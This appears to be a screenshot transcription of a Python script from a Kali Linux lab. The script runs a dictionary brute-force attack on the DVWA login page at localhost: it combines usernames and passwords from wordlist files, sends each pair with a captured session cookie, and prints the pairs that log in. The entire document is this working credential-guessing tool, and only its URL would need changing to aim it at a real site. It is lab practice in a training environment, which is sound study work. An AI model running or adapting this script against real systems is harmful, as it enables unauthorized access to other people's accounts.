 cripto.py ×
home > kali > LAB2 > cripto.py > ...
1 import requests
2 import itertools
3 #configuramos los parametros como la url, los archivos (diccionario) y cookie con el id de la sesion interceptada.
4 url = 'http://127.0.0.1:4280/vulnerabilities/brute/'
5 users = '/home/kali/Documents/user.txt'
6 passwords= '/home/kali/Documents/pass.txt'
7 cookie = 'security=low; PHPSESSID=8bf6c05ef485d4bcaae25dd50977b0ea'
8
9 def ataque(url, users_file, passwords_file, cookie):
10     session = requests.Session()
11     Combinaciones_exitosas = []
12
13     with open(users_file, 'r') as user_f, open(passwords_file, 'r') as pass_f:
14         users = [line.strip() for line in user_f]
15         passwords = [line.strip() for line in pass_f]
16
17     for username, password in itertools.product(users, passwords):
18         headers = {
19             'Cookie': cookie
20         }
21         data = {
22             'username': username,
23             'password': password,
24             'Login': 'Login'
25         }
26         response = session.get(url, params=data, headers=headers)
27         print(f"Probando - Usuario: {username}, Contraseña: {password}")
28
29         if "Username and/or password incorrect" not in response.text:
30             print(f"Éxito! Usuario: {username}, Contraseña: {password}")
31             Combinaciones_exitosas.append((username, password))
32
33     if Combinaciones_exitosas:
34         print("\nCombinaciones exitosas:")
35         for username, password in Combinaciones_exitosas:
36             print(f"Usuario: {username}, Contraseña: {password}")
37     else:
38         print("No se encontraron combinaciones correctas.")
39 ataque(url, users, passwords, cookie)